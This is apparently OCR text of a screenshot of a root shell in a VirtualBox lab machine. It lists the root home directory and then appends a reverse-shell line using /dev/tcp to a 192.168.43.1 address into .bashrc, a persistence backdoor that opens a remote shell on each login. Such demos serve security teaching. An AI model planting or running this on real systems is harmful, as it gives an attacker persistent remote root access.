 root@shellcode-VirtualBox: ~
En
9:33 PM
root@shellcode-VirtualBox:~# ls -la
total 32
drwx------  5 root root 4096 Aug 22 21:32 .
drwxr-xr-x 23 root root 4096 Aug 11 15:08 ..
-rw-------  1 root root   17 Aug 22 21:28 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug 22 21:12 .cache
drwxr-xr-x  2 root root 4096 Aug 22 21:17 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Aug 22 21:05 .ssh
root@shellcode-VirtualBox:~# echo "/bin/bash -i >& /dev/tcp/192.168.43.1/1000 0>
&1" >> .bashrc
root@shellcode-VirtualBox:~#